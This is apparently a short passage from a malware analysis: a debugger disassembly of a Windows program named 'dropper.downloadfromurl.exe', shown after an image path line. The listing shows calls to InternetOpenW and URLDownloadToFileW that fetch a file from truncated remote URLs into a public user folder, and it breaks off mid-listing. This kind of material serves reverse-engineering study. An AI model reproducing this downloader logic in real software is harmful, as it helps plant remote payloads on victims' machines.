 00E71080 55 push ebp
00E71081 8BEC mov ebp,esp
00E71083 83E4 F0 and esp,FFFFFFF0
00E71086 81EC 80060000 sub esp,680
00E7108C A1 0440E700 mov eax,dword ptr ds:[E74004]
00E71091 33C4 xor eax,esp
00E71093 898424 7C060000 mov dword ptr ss:[esp+67C],eax
00E7109A 6A 00 push 0
00E7109C 6A 00 push 0
00E7109E 6A 00 push 0
00E710A0 6A 00 push 0
00E710A2 68 8832E700 push dropper.downloadfromurl.exe.E73288 E73288:L"Mozilla/5.0"
00E710A7 FF15 7030E700 call dword ptr ds:[<&InternetOpenW>]
00E710AD 8D0C24 lea ecx,dword ptr ss:[esp]
00E710B0 A3 8843E700 mov dword ptr ds:[E74388],eax
00E710B5 C70424 D0070000 mov dword ptr ss:[esp],7D0
00E710BC C74424 04 00000000 mov dword ptr ss:[esp+4],0 [esp+4]:&"C:\\Users\\s
00E710C4 E8 17010000 call dropper.downloadfromurl.exe.E711E0
00E710C9 6A 00 push 0
00E710CB 6A 00 push 0
00E710CD 68 3032E700 push dropper.downloadfromurl.exe.E73230 E73230:L"C:\\Users\\Pub
00E710D2 68 B831E700 push dropper.downloadfromurl.exe.E731B8 E731B8:L"http://ssl-658
00E710D7 6A 00 push 0
00E710D9 FF15 F430E700 call dword ptr ds:[<&URLDownloadToFileW>]
00E710DF 85C0 test eax,eax
00E710E1 75 5F jne dropper.downloadfromurl.exe.E71142
00E710E3 50 push eax
00E710E4 68 00000040 push 40000000
00E710E9 50 push eax
00E710EA 50 push eax
00E710EB 68 A032E700 push dropper.downloadfromurl.exe.E732A0 E732A0:L"http://huskyha